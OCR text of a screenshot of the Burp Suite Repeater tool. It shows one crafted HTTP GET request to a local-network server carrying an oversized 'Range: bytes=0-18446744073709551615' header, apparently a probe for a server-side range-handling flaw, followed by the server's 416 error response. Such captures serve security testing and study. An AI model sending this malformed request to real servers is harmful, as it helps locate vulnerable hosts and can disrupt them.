 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://192.168.31.2 ?
Request
Raw Headers Hex
GET /img.jpg HTTP/1.1
Host: 192.168.31.2
Content-Length: 0
Range: bytes=0-18446744073709551615
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
If-None-Match: "3029d485e77ed01:0"
If-Modified-Since: Fri, 24 Apr 2015 23:36:44 GMT
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Requested Range Not Satisfiable
HTTP Error 416. The requested range is not satisfiable.
Done 669 bytes | 1.002 millis